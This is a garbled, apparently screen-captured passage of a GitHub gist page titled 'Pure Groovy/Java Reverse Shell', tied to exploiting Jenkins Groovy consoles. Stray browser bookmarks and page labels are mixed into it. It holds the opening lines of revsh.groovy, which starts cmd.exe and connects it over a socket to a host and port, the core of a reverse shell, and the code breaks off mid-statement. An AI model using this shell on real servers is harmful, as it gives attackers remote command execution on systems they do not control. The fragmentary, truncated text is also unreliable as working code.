 loiting Jenkins Groovy
Pure Groovy/Java Reverse
Exploiting Jenkins Groovy
https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76
s
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
All gists
Back to GitHub
Instantly share code, notes, and snippets.
tars 134
Forks 41
Embed
<script s
Pure Groovy/Java Reverse Shell
revsh.groovy
Raw
1 String host="localhost";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStre
muttiopenbts commented on 1 May 2017